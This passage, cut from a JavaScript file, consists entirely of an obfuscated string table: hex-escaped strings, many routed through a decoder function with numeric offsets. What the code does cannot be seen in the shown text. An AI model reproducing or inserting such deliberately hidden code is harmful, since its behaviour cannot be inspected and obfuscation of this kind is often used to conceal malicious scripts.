+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0